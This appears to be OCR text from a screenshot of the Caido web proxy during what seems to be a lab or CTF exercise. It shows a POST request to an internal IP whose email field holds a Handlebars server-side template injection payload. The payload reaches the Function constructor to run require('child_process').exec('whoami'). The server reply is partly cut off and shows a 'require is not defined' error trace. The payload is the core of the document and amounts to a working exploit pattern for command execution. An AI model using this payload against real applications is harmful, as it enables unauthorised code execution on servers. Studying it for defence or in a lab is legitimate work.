 CAIDO
Options
Overview
Sitemap
Scopes
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Repla
16
17
18
http://10.129.179.23
Send
Request
1 POST / HTTP/1.1
2 Host: 10.129.179.23
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.179.23/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://10.129.179.23
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email={{#with "s" as |string|}}
18 {{#with "e"}}
19 {{#with split as |conslist|}}
20 {{this.pop}}
21 {{this.push (lookup string.sub "constructor")}}
22 {{this.pop}}
23 {{#with string.split as |codelist|}}
24 {{this.pop}}
25 {{this.push "return require('child_process').exec('whoami');"}}
26 {{this.pop}}
27 {{#each conslist}}
28 {{#with (string.sub.apply 0 codelist)}}
29 {{this}}
30 {{/with}}
31 {{/each}}
32 {{/with}}
33 {{/with}}
34 {{/with}}
35 {{/with}}
36 &action=Submit
Pretty
2 / 2
530 (0x212) selected
Copy
Copy as cURL
Copy URL
Paste from file
Duplicate
Send to Automate ⌃M
Send to Findings...
Replay in browser
View response in browser
Add in Scope
Add out of Scope
Convert (Preview)
Convert (Replace)
Run workflow
Assistant
Set Request...
Toggle GET/POST
Plugins
New workflow
Base64 Decode
Base64 Encode
URL Decode
URL Encode
.1 200 OK
red-By: Express
t-Type: application/json; ch
t-Length: 1345
W/"541-sEbhFszxoOHrx2pYd8n5c
Fri, 20 Jun 2025 15:59:51 GM
tion: keep-alive
renceError: require is not d
ontext (/root/Backend/node_m
)), <anonymous>:3:1)", "
.js:10:25
s/handleba
de_modules
_modules/h
d/node_mod
onContext
:23), <an
me.js:221
pers/with
_modules/handlebars/dist/cjs
Pretty
v0.48.1 (Latest)
Commands
Logs